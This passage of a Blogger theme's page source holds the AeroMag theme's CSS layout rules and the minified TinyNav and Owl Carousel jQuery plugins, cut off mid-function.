0}.post-share ul li,.blog-pager-item .blog-pager-newer-link{margin-bottom:5px}span.headingspan{margin:2px}.author-profile{margin:5px 5px 10px 0}.main-wrap{margin:25px 0!important}.commentTabs .comment-buttons{float:none}.commentTabs h4{display:none}header.post-header h1,h1.post-title{font-size:25px}.tl-sitemap tbody td,.tl-sitemap tbody tr{width:100%;display:block;overflow:hidden}}
@media only screen and (max-width:479px){.tl-recentHeadline .tl-magMedia{height:auto}.metro-top .right h3{font-size:15px}.metro-top .rect{height:137px}.tl-headlineWrap{min-height:320px;max-height:none}.gallery-inner .container{width:100%;padding-bottom:100%}.recent-post-slider,.breadcrumbs,.post-sharing,.post-lspan{display:none!important}.comments .comments-content .comment-replies{margin-left:0}.postadafter{padding:25px 0}}
@media only screen and (max-width:329px){}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f8f8f8;border:1px solid #f5f5f5}
body#layout div.section{background-color:rgba(0,0,0,0.03);border:1px solid #f1f1f1}
body#layout div.section{font-family:sans-serif}
body#layout .widget-content{border:1px solid rgba(0,0,0,0.09)}
body#layout:before{content:'Theme:AeroMag. Developer:Themelet. Website:Themelet.com. Help:themelethelp@gmail.com';position:absolute;right:0;top:0;width:200px;padding:10px;background:#0583f2;color:#fff}
body#layout .topnav{padding-top:30px}
body#layout div#StaticPages{width:45%}
body#layout div#Socialicons{width:44%}
body#layout .tl-midheader{padding:30px 0}
body#layout div#ContactForm1{display:none!important}
body#layout header.main-header:before{display:none}
body#layout div#nav-branding{float:left;width:100%}
body#layout div#Ad728x90{width:50%;float:right}
body#layout .panel{padding-bottom:30px;position:relative;height:auto;left:0;margin-left:0}
body#layout .tl-midheader .adbanner{max-height:none}
body#layout .dd-area,body#layout .ticker-style{padding-bottom:30px}
body#layout .top-full.full-Wrap{padding:30px 0}
body#layout .ForRecentWidgets>div{margin-bottom:0}
body#layout .side-panel-in{padding:0}
body#layout .DropDownNavigation{width:auto}
body#layout .inner{width:100%;margin:0 auto;padding:0}
body#layout .main-wrap-inner{padding-right:10px}
body#layout .sidebar-inner{padding-left:10px}
body#layout .main-wrap{width:60%;float:left}
body#layout .sidebar{float:right;width:40%}
body#layout .below-post-col{margin:0}
body#layout .below-post-col>div{width:41%;float:left}
body#layout .midRecent{margin:0;padding:30px 0}
body#layout .midRecent .midcol{float:left;width:28%}
body#layout .footerw{width:19.7%;float:left}
body#layout .footerSocial{float:none;width:auto}
body#layout .bot-full.full-Wrap,body#layout footer.main-footer{padding:30px 0}
body#layout .rhead{display:none}
body#layout .topnav:before,body#layout .tl-midheader:before,body#layout .panel:before,body#layout .dd-area:before,body#layout .ticker-style:before,body#layout .wrapper:before,body#layout .top-full.full-Wrap:before,body#layout .main-wrap:before,body#layout .sidebar:before,body#layout .midRecent:before,body#layout .leftCol:before,body#layout .rightCol:before,body#layout .bot-full.full-Wrap:before,body#layout footer.main-footer:before{font-size:18px;font-family:sans-serif;padding:10px;text-transform:uppercase;color:#fff;margin-bottom:40px;display:block}
body#layout .topnav:before{content:'Top Bar';background:#7ac143}
body#layout .tl-midheader:before{content:'Header ARea (Logo and ad)';background:#0099e5}
body#layout .panel:before{content:'Side Panel';background:#6a737b}
body#layout .dd-area:before{content:'Navigation Menu';background:#ff4c4c}
body#layout .ticker-style:before{content:'News Ticker';background:#6a737b}
body#layout .wrapper:before{content:'Top Featured';background:#7ac143}
body#layout .top-full.full-Wrap:before{content:'Top Full Width';background:#fbb034}
body#layout .main-wrap:before{content:'Main Wrapper (Post Area)';background:#7ac143}
body#layout .sidebar:before{content:'Sidebar Wrapper';background:#0099e5}
body#layout .midRecent:before{content:'Three Col (Recent)';background:#ff4c4c}
body#layout .leftCol:before{content:'Bottom Main Wrapper';background:#7ac143}
body#layout .rightCol:before{content:'Bottom Sidebar';background:#0099e5}
body#layout .bot-full.full-Wrap:before{content:'Bottom Full Width';background:#fbb034}
body#layout footer.main-footer:before{content:'Footer Widgets';background:#6a737b}
body#layout div#StaticPages:before,body#layout div#Socialicons:before,body#layout div#BlogHeader:before,body#layout div#Ad728x90:before,body#layout div#SidePanel:before,body#layout div#DropDownNavigation:before,body#layout div#forNewsTicker:before,body#layout div#forHomeBigger:before,body#layout div#ForRecentWidgets:before,body#layout div#sidebarWidgetsAbove:before,body#layout div#main:before,body#layout div#LeftColumn:before,body#layout div#RightColumn:before{color:#fff;display:block;padding:5px;margin-bottom:10px}
body#layout div#StaticPages:before{content:'Simply,click edit and add your pages.';background:#7ac143}
body#layout div#Socialicons:before{content:'Copy,the social media code from doc and paste here.';background:#7ac143}
body#layout div#BlogHeader:before{content:'Simply,click edit and set up your header.';background:#0099e5}
body#layout div#Ad728x90:before{content:'Putt the banner or Adsense ad code. Recommended (728x90)';background:#0099e5}
body#layout div#SidePanel:before{content:'Putt your logo,labels or recent posts';background:#6a737b}
body#layout div#DropDownNavigation:before{content:'Copy menu code from doc and paste in this widget. Replace # with your link and also specify Label where required.';background:#ff4c4c}
body#layout div#forNewsTicker:before{content:'Copy,the News Ticker code from doc click Edit and paste in this widget.';background:#6a737b}
body#layout div#forHomeBigger:before{content:'Copy the Code from doc and paste here.';background:#7ac143}
body#layout div#ForRecentWidgets:before{content:'Place The recent widgets as according to their location .';background:#7ac143}
body#layout div#sidebarWidgetsAbove:before{content:'Here,you can add widgets in sidebar.';background:#0099e5}
body#layout div#main:before{content:'Change the different settings related to blog post.';background:#6a737b}
body#layout div#LeftColumn:before{content:'Recent Post Left';background:#7ac143}
body#layout div#RightColumn:before{content:'Recent Post Right';background:#0099e5}
--></style>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function(e){e(".alert-del-btn").click(function(){e(this).parents('div[class^="alert-message"]').fadeOut(500)})});
//]]>
</script>
<script type='text/javascript'>
        //<![CDATA[
/*! http://tinynav.viljamis.com v1.1 by @viljamis */
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
// Owl
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("src")||e.attr("src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var 